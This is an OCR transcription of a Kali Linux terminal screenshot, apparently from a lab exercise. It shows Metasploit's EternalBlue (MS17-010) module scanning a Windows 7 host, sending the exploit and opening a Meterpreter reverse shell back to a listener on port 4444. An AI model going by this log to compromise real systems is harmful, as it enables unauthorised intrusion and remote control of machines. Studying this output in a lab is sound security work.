 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.3.28:4444
[*] 192.168.3.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.105:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Se
rvice Pack 1 x64 (64-bit)
[*] Sending stage (200262 bytes) to 192.168.3.105
[*] 192.168.3.105:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.105:445 - The target is vulnerable.
[*] 192.168.3.105:445 - Connecting to target for exploitation.
[+] 192.168.3.105:445 - Connection established for exploitation.
[+] 192.168.3.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.105:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.3.105:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Prof
es
[*] 192.168.3.105:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Se
rv
[*] 192.168.3.105:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.3.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.105:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.105:445 - Sending all but last fragment of exploit packet
[*] Meterpreter session 1 opened (192.168.3.28:4444 → 192.168.3.105:49250 ) at 2021-11-19 14:52:35
+0800
[-] 192.168.3.105:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter >